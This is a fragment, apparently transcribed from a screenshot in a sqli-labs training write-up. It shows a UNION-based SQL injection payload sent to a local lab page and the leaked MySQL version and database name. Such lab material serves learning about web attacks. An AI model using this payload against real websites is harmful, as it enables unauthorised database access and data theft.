 http://127.0.0.1/sqli-labs/Less-1/
?id=-1' union select 1,version(),database() --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security